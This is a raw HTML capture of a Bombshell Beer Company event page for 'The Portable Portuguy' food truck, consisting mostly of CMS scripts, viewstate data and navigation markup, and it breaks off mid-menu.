

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bombshellbeer.com/Events/ModuleID/972/ItemID/4882/mctl/EventDetails
body_size: 72827
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	The Portable Portuguy > Bombshell Beer Company > Events
</title><meta id="MetaDescription" name="DESCRIPTION" content=" New Bedford, MA, native chef Shawn Dagnall brings you The Portable Portugy, featuring the best of Portugal’s cuisines with a New England twist. Our menu selections include a fusion of food native to the Autonomous Region of the Azores, Mainland Portugal a..." /><meta id="MetaKeywords" name="KEYWORDS" content="Food Trucks" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Events/module.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/2/portal.css?cdv=443" type="text/css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css?family=Open+Sans&amp;cdv=443" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=443" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/03_04_01/jquery.js?cdv=443" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_01_00/jquery-migrate.js?cdv=443" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=443" type="text/javascript"></script><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/skins/20060-unlimitedcolorspack-042/ie.css" /><![endif]--><link rel='SHORTCUT ICON' href='/Portals/2/favicon.ico?ver=bPZGtxjkX24ekxkqn1sGEA%3d%3d' type='image/x-icon' /><link href="/DesktopModules/Events/Themes/Events-Bombshell/Events-Bombshell.css" rel="stylesheet" type="text/css" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-47333094-1']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    <form method="post" action="/Events/ModuleID/972/ItemID/4882/mctl/EventDetails" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="EPwyay5AvbQZMniY1G75u5tWKWPO2GKkntPHVSheQzNmwP8yuyEDkLYakDpgK4oBad5Mp0fvJORJ8GpO7ihpJQmgJiWCDpFkKVBPulZgWaJ8b+MI70RfPBBWmnbyYb4KeOfJ+c8F5IyLMGbYGpw3/szm022Ia0s5LTIinVpLtscjKi+Y9HANsnSjbGtWwgKwlTbAycq5NCuICneLhNlw6s6LgQD+OycwGE/6LYE1+qU3+1EoJcyThxjXiMyd44O4ZMBLsXe2GYhxVVTxOpICvLaJ22lnDiWwBgrNAu3aUYvGYg8AWN8cTuGQPSp6ROZPEXwDQPpe4ZjnfZrqbynbSMKDqK+F0zmP/WA0mmRH8mKi0flyM+aLCYsqLWRKX1j76V2afFEjGJYJNsdNMKb/1rrS6e/fXWMAqwipLHm6w6TKYXKCI7kJZZrXsSL4T8dt10E+mAowRGoDlNFHvyZHTe1hkl4/CpfSnU9ObgAC+V6t/uwHbje3Pr87d4/Ys9sGIvKM1ehRwokC37a6HzeL2TvfoQA4+rzC+lMp6HlQh/8mAdicD1nnptAkPgeyfJCvYxyU/POM8is5tl/LGKROcu7ldxkbNyGAcAuzkw5UC4RPiRjpjLxtSzh1rkst8ssEhWYmGypJs8UXVAWbE6U1alTXAsFeQxKAX+lsCCWsTN1k2QaqMamZ/nzcT/tFJX0cTNhWogz2s1FGR7Y25svOzl5kbOBmvgFrPTObYFbAYbZaMZIRMr+HV3OTfSDtkw8dAhm3+Xn/Jwyz+4v5NPJEBWgFTUsj9hDCvRd302tn1ECyjE8Bibpxfn12Px09sMbHd65K9d9FDmnSDdGkJr867Lm6h7107YuMNWglUYgOOKbKUgZ2VXEwZYYA9jpgsHG4vq3vjXHQZ+SUJn+zq8Gvq+zQyO2tRntHXfTBjR5p12ve6CCt/DWwDZInoht0kwECuGNNN1miwoeoljBr6W1hF6ZNqTX4oVRoWUgfoMa/h3D0G6GpOmQ1xaLgUIR+H9OsY6UaQ8RGjbWYUFn/ezOprPXdP/9xRfKc/f8lF+1aj6ZRamc94e3f9TVZbp6hyjjVKptRQi/32LjY9EROEiXv/SJq53mTL+amaY+I3PFg0PXb5xMlinFqGIjeRi1LaFKJDdPGZT351Ki3vLnoq6l6Lt5ALdjV+Rfk2DYpMwpi39rWfNXTI4oWv3ilPNnxi2zrXgw4PDH9VdTTArUbZNd+u6VzkFIO39HDcUlMJnw5hlAAE/ysb34t0xkvkSn7eRas42Je4EQgzxqV4UcO0G5yFaKdgGgoeLH+Eb9esvnfAHkf4W8F7pS7MUyaPgmMfixcH2L42bI8BAeD+HT2m51wrrvLYbSKtWvpJxEazmoZiIbwQL+BEXRqhupmk33gs2vHlsC/FVxvbK7FF9mjWU4oSGp7SqvfLUAGsxqg3qKrVXYAFWzeuq/6IPVGh5PVdbEjhiVnAZ39bjK/dLqY2RCONkc/g1akySnA9F6fyU6eqUhMFT4WlNKKFmVGIiNEJoTnGnVdD5jnrxhAfJ3jSBUQf9IdZqKkv2dhcOM5L+6Q6wOlBI/tq3h3XuN5mHNkVXbVKi25wc+8vX9kY8vsuifzSyJDqx1Vs75E6HpdtexuBSw7OlDHTSI7DfI6ZQlMoRY7I+pmhOucbNB6lxwfK36p1FunKMHPVHx3ogoVNQkZKwgaXKpShZ/[base64]/[base64]/FeEq4VTf6kRal9Zy0m03Y5qHJJgJ53/pqYazsxQ598vypzNd54ptrkjiN3f9Gm79SdSQt8VuZh6IS/8a1xydlKD0L8vBeOWhhOX7f9+RvspeeGAUYHPXlBX8BgpNcmhbXFrJPdeqX6VXI4ikXFtjv92ATcYQARHTaihNFHT/ob0gaGJ5arOJDxW3yVxypKeF2nF73ahv21BP07dx+C6glbO2nSTBWpDCsMO4sV7w0J74gl3ZhCf9ZKwBEG39dwc+BiUdNrTianHeAKPhgupOQBjZM6OdVZRly2MYVMoRlXo1XUD/gZhrjJAejOIuGlSoGcUDkzH2aJqF6d2k75VsJ0foLv8prcjqfeADdELCreiXy5BttRBwEjw+SCUxfhoJSzZXaTf2eHh5NCylTbUTfaG/J7X7lD5QXtn94PME+675i1yrCU+XtBIfNX3ZbWFh626Elqwq7e74cv2U5mrkaPCjIHA3mgc7oIe+lKVki1Km1/7hcjI/o/fwDBYM2zcW6EhX1apD08LOEJB1aGCQGjkwsTVWepREY1RL6e0z1WtsDLdFSwSINwLodL7xSBYCozdHENGeYlDzNrN6x2r1rhI/3hpHqbE/T2EwMvM8f0UaO1prG5nmPKz+zfHzlAxRv70GhDal9zmkQUD3JBSROKXxIYIJ5bQmA6zjkGTJYrWpRIdkam67yfGlrDW9pKXthQLx5JHdNqva4gHJkxo4VrxR+U9NZriude782tLvPROm+mAm1RXW56iPT9VQunFQiAACbzfGK152rRFAAsVlB1V/mhdRU87VmSZOzud4k+cU5HoBj8GXEDReRSqS3XMnM/e8l3QlGa83+l7wMLR3fOv/o+yBRP8IB7DTkP/4B6JaeTzd3aP8RiXa/Zgiv5Pbw8jWT0v+VRw7rOuFnuBbQ2scfahzTEcc81y5Wrzg3xbtWVzacXAC1jOGoPJm56p/r6NwQsk8jtcKSdIsu0ELAmXzGbfMboHhe69Pc+NrSgvt4/paWHE7DP5EIoaPbd/CFRBnNEzKZO4/KJSMRe9fu6gSRGIX36ZIYp2whDFWz/M8crA0N2IEHRaZlVKEYurfCCEM4l+cfI/1sQVBnakxOt05AP+0fj7eipNKFcuwFwJG2nivW7BGRKcn3o7figigNNY6KiXoiktPUUDxRmb3N3YBOrW9bGCswERk7/[base64]/[base64]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[base64]/i+arGimnXJ/giU1guJ/drya01UFjQNVvigrG4ZKfswr7XpkDIjlTkR7VEhBFLr6U9C1fTOthEKYR7sErP41efu7Jf/mW5L/QDGCl5pZ/MgCkIdm2rnmHk/pdU0FtmyO9dyuoZBoLIpEuVmGh/NWO78M7W1hY9dfOyz8ZkKG0/m/GXa1TcktpVwTQ74RRUQBca+kM9AOKv/T5eTXkF3O3vuTcR0hY2QHWuIftDLgrt1m2zE+ByQFz8XGHYUbzcqdF0pvxgTXTwySuRk0eGTBDidil7rtQKGYQuyvR3ke/RR7DOFwL+NaMM9mpzlMrN0Y61Hl+uo1QSiqcgRz+8uEl70Ob9NI7jxrS/oPjkXxTn2hOYP8DSbgvixwcnhtogIo129TC1DDgJo2vohc5EE7oHQLlKMf3VpRtWstA7Y6pqW85xY4bwGysothgE+CP/9x9athh5Wv76CpaH/o/FH8Eb053rjCW2NK01c4MWPoc/1Q8S7Okhpd70oojxQ665qCcjNe+UtjFBlQCozD5jiMXyEvVhZc24LpUaXi/eFbc3eqPqissVVc3CdDi2S9sIT6AS1iBLSmo41inDCnp65wycxGgIchJ04e0IbwMQMIdjTFE85Qydzmt7tc8Tb6tB/vLveK1nx1dFMdjJElzN35A/2pJnuP/UULEjuLQenYMrlxEx71s4BJXPtwqQSSiKYdMwV7lX4oiyhks3jtMufnoUOfhnWpLg7TeR0r9vSYHta3nKxk8RAXpJpEQNnj8honu+nPpt1YpNG++ePg4uRI3bQgbgRlLSzyyzfRZOSZiEe3ZwpzJ2zu7qHbPOl9YdnaAeCtqFfMouQc3OVDUEGv/N6vVp/72bMS4+HJhdGh8ABToT+TMSdpv/f1OeyAxMcjapZj/AFCpACQStzKNMpqr82y5SDRLI/CP2NYngcw//G7uzzuZudlZLGJ+qjJYLEHaBs4b5Jguf9XjCTLdRZ9ZQVHv10KR9Q+AhMBAWM58+Pnd0FegxPxjiKqSMpDJu+HwJGxaIHHjE0WwdeI1aldP7pZVzukQZcSxVTdRa3SewCTU0yQkSpi8IRQ6+Er+IGNXdh0jdgO/wQiR0FGArnecUO1ISL13eqCOcctCZOkRICRp3QJ9cbe1CCAg0lGF2PjGhNusSA8CyXClgmeNSD5Ei6L2I0EFVHUnYsXuWYVIsPsh2+6282CT2C32WqDC/4XQb7z8QTSqDcj8tf3qSi0MOgrsLZv+0yOeUlk/WakL7bkOOApZdTKpj4BQeVEhEHxICy3QH6g5h0o+EaFWjLrRu8BSAlqjtZlCBk2/WUFr5IdVbxrvWmeR8VOqHhdzowJd+izJ+Ys3KcoovIVRYfj3I5hlUjX947gM7wg7/xFxvpdNFNjNn43N1TCQDt/Yd5aoyALWcWRW2LNLYVatxJ7ippA3J4EHF0otsyPCoPID1CBElLbqZVLR9UFl/t36F71Vn1RwUOk7X5CD8EjoikZRvirV5zpgFp1HHxS7UJyP3RATHoM8Btky5yt9a2xLt9KyFNrqsYZ9tbIW4t7UHW6ClHia1RAmZIxLcySTUD9uUlDOO8cVIEp2r/7j0bDIOcM/hSnKvj0bZ/7NiO5nS/BQ/73+Frew++dmt2VAaOdgbdEnpUikEt+7IB67kYCHMW9hqF/xhby1a0piuv3GyZrxXeXLKBP0G6/SFBcTL2RNfZCu+mRmdxbKpjwQPtYpvYIE1Iie8DAI5uRVS3+Rxc50s60A1OAm5WY4KkHSvD1uvjtrZT0+DM18M7dY2TJGn9UCHSYo42NTuhIF/Xle3z6ddjA2oeNvcXtz33v9cDaYTX639/0PanOss9oJRfEnTqvMQOXZledFRYaBl01H5SohTW8caUJ/1fdJBDjWDokcag9OMtJ4j5fC+Y2JJYr2jJuROPO1A+R4X1Lqktjjb7UGiMU9I/deaDBy1SeCHTyybBao4ML4S+xGLNCQgc4WR3a/RAGOwlpkjLft6W1JQyDTV/MYk3puGEJ/16B5q27Jgn7t3MnPgaZMim28XEUiB3447oq2WBlIc70aG4WP2NAvkJGfeGUeACfHqKgGIhMnOfJk7AjO+bWHcL3TIXIT2iC2BzDf1oePG4l53Tlu3fBKPU+guE/gjY7cbuwkGc3ZvA02MbeOKfiKLnWRzvrDinstCbo2cDDGZWYNaHh1DJu559H8UQXronnUvk1zhlUBPFP1uv8yWJOmichJFL0x8Mw7aeiAEq1M+q3sXtaYvZgdmFMhfLwW+8DONUQtRDzZZlQ4b2oDq4wGRKTpDqtnD46J6r3CaddQPvRj/8q4hbOMfLfw6V3dE+WlSnTlsdqE0k44IO64pllEc+Kmzw8w0vkIhSl6KHo0g1S5pt/c14PWhprk19RBGsfYYUeSmPN8md1T3oFSHMgUXwsYrNw7QsEPUIkXMcfWVs2dZUg4dVa+Z4sN3x2xWR3drWhFr72SyrVicHHmCRlyupq+hQXCfRjy2SVAiHe5UCm3DlnqazKkgFGg84RiUh5/lLqlXUHMm7gkaahjZ4TtI8fZd10AoKySEM6lXfwuP1fyEnGY/PFY8fGd9wB6MfXzdRHgT0vXhNhut7kEZA/pcjTg3+NI3KGj6ra5qcDZ2Qta1gcFUAvJO91LkVHrBdTAs94WMwE1ovjh99pkGGPSeuD8m5judfPyCdfxeSC+x8+Ju2GvriTysCLQ89F9OfYBixo5H1774Si9Hg7df1FSkKBOC0fDkzXtsAWClKpf/fxQjFzFYhND/Q+XWkBV3LV3P5Y13tl4gBcS23LhIvLqaV8kwp8sRys8r2cMV1eqouTz/b/pT9BT7Uf/eE/t5eKjdUpEBSAzLTeIhFEpuMopdFbCagwRG+JzW0nAuNDPbtL5v6tfywJgtUkR7pf9z1D6XEjuwBzn7N43w+2BF0XEIxtkvjVgl/vMjo8/NELn01i5l4vUqVRw5AT76kSscOU/T08YnZC5xgjuam+BoSdElbom+ryy9iDdR3c5R/3lr+0JLTo8FB0zXVIUY+TBmCQBoSk/OTr2ODOGhApBCEYB84FvPrTKGaUKjVqCRVYRa9sMVnpp/FJ9cwM6l9jhLtDQSABdS3uxHUK9MVLPrtp1GdbEIlBN2Hedxvl/X7rKC4enttRynjnRed4LtzCPJ8xFFRK2B8RkJ6upPajAZh+/VeSvhLSU6lw8r+9B9rVVtQzlyfSMo4McaU2hLJdv9zs7fjl84m/Etq8oIGUocRj6671p0JPAHVHhelvqPd4JzznEmfOHLfRQNNx7QTmPf1veBABZsk/Tzoxgll4gP17RmoXXcHDnYjJrMwBkmYC2w+QH/Fpm4TMx4zPsi/09CheQVnXfuKqJ1mqFMd1eP/HuEHWKiLseNWUR1Em6j9osmPQc7yhs57hfpZvliR9u3GWEQwzcOG2XUkwZtxD/QWNqVK/evCjSqF7EoE7GEwZea+9web1E2ScFhPFefH2nHnpQK/pfb0K9QSGwLgFJkSCBLeEleITa/tkumip/0ZO/i27dOKG1ISSDK0yr+gwu2FORzZxwrpye38j25YDQV1Sbu4Trps6/XzJ7g/ZQ3Nw+JFZW5A9mbg+PicoffNcRs1kwYrFJ0+oK/XH1jWN1KgTFsCcBvuD1TIurioh4EZqa21AfUWEURkh/LyWqBvawGO1pf8+B1xhkZrcFCiyg0THv0BQlB2g0nkl3Niku7RHReF4XyzlmGyay9/TLWBBg5jZm+uGSPyS4GH32FKBt7WhY2yCGIi82VBw+ewbw35GGPCXGxtoITCLK+y9PemvcLA++uW46hON/IaoLZTXJvC48GzaErftV33GHXjBp7CT9sO61sfsBFgLlGzpv5Q4ACP0jEWl8WdB0c0DNROlot2NMWIKszw9MV5NtQnb/1Tt79YWSu57b7pPutDKlEWXfVcgZBYGifedU+vIer2soTtir/9qiWqMXJB6irA3b0dXkh0AbuWSrNIJM21z0V+SJzYhSTqm+aivFt5jLTh73JYG51jDNYyOCIyx6kkEFQ93bNedqzJN/FtLVUOaQJYlb83Zq+jdfDN9SlDTLk4+udx83i7LThmRhQcg3DpWh7ipJ60R4Td5oKNVq0efEhL6+onJYVKFFUbY6PDbzMKn7mrSlJ+jT5errI41ewJyvPr3b2rodNG6I36+8Qqt9aObBR0KAozgT/IAsn7d8D7PbKywE1Ew6R98eFu5DZs1vajReCk0CqAKNe3a4+jfsAcOz3X4iL9hzHJKBv/GciEE1YpSkgb7MXzp+LSIl+XlbFcKQrO6sKddnA/BqHAh2t9ekuPpbGD6QuLPf22Jh3Z0z/jdlHbL3458JvqfP3n7JCcEt2XtckRgSqaw4zR1FNf" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV3_Ei7-IczKndRcPArGZQh5t8ylzhIdgS4yuklEDuvSs8otITk1&amp;t=637823149705833095" type="text/javascript"></script>

<script src="/DesktopModules/Events/Scripts/Validation.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=nv7asgRUU0uQ6QlSqEqmc9tM6h3TVSycy3mlF_g6HWDuwP7i8fbCVvuEBP00c6ec9ev8tPzmlKn-jXyBBUY5UPWAv0z5XokECPj1L7Vu0vU2movYqZLvy1PMhuc1&amp;t=2265eaa7" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3IqQ07_T51nV6GZDY08ftG9yJBYU7f0tDsP2B-LApAdPMSjNPIKThbWt8HQx5-R5C50xXjTMox5Uax9K82GWoZgYulqJGMeLwLkHHFDgr2cgvbACM15YBuC6CTcZzg2&amp;t=ffffffffaa493ab8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJGkmL7jGTRPw1OJROK44Xd4HfTWUpeEa0_xgqkUco3W4vbXQOr1Elt1l9jAIm19Addfw8tmbrKdlyG5oKpvAMP6iioq38EQzJJuZpFilKRskydY6Jov1bJc1iHvLIJFrYgqWXs0&amp;t=ffffffffaa493ab8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="8PF1tYkz4cj1tftwYKYKg05gW7IKhEvnhd9Z4nDOfq+2Y+Cag51CMnqs6CZSzBAiKXHn+CQHTBxz38jRKnjTDFcnSiz6D78VKz277N1u8r3xPb+GIjoZCItbrzMORHV6cNWL5kyYZlv2wl4xlSeSY7S6rMFdySkeBs0IfXfxJMyLgc9nlq3T53eDge/AEiLO9p4DQk7rN1NFM/a1Nl2YSR7oV8T46AvqbNI058EiAO27HfcanUXX32aTgd3K7sVvO1/dzGq9och7CEpDQVXfCKDBXSg=" />
</div><script src="/js/dnn.js?cdv=443" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=443" type="text/javascript"></script><script src="/js/dnncore.js?cdv=443" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=443" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=443" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=443" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr972$Events_UP','dnn_ctr972_Events_UP'], [], ['dnn$ctr972$Events$EventDetails$cmdvEvent','dnn_ctr972_Events_EventDetails_cmdvEvent'], 90, '');
//]]>
</script>

        
        
        

 


<div class="newsLetter_icon">
  <a href="/Home/Opt-In-Manager" title="Sign up for our Newsletter!" style="width: 35px; height=100px;"> </a>
</div>

<div class="body_bg full">

   <div id="dnn_wrapper">
     <!-- header1~7 --> 
      <div class="main_right" id="main_right">
  <div class="shade"></div>
  <div id="rightClose"><span class="glyphicons glyph-remove-2"></span></div>
  <div class="Login  ">
    

    
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.bombshellbeer.com/Login?returnurl=%2fEvents%2fModuleID%2f972%2fItemID%2f4882%2fmctl%2fEventDetails">Login</a>
</div>
  </div>
  <div class="searchBox   " id="search3">
    <span id="dnn_dnnSEARCH3_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH3$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH3_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH3_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH3$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH3_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH3_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

  </div>
  <div class="languageBox  ">
    <div class="language-object" >


</div>
  </div>
  <div id="dnn_HeadPane" class="HeadPane   DNNEmptyPane"></div>
</div>
<div class="hidden-xs  ">  </div>
  
  
  <header class="header_bg  roll_menu   ">
    <span class="before"></span>     <div class="hidden-xs  ">                         <div class="dnn_layout">
        <div class="head_mid clearfix">
          <nav class="nav_box clearfix">
            <div class="dnn_logo    ">
              <a id="dnn_dnnLOGO_hypLogo" title="Bombshell Beer Company" href="https://www.bombshellbeer.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/2/NewSkinLogo_240.png?ver=RNqTRFML8pwN-uLiKS4R5g%3d%3d" alt="Bombshell Beer Company" style="border-width:0px;" /></a>
            </div>
            <div class="dnn_menu  ">
              <div id="dnngo_megamenu">
                
    <div class="dnngo_gomenu" id="dnngo_megamenubf56f25c2a">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.bombshellbeer.com/"   title="Home"  ><span>Home</span></a>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/About/About-Us"   title="About"  ><span>About</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/About-Us"   title="About Us"  ><span>About Us</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/Our-Brewery-Location"   title="Our Brewery & Location"  ><span>Our Brewery & Location</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/Jobs"   title="Jobs at Bombshell"  ><span>Jobs</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/News"   title="News"  ><span>News</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beer Co Beers"  ><span>Beer</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beers"  ><span>Bombshell Beers</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Keg-Sales"   title="Bombshell Beer Co. Keg Sales"  ><span>Keg Sales</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
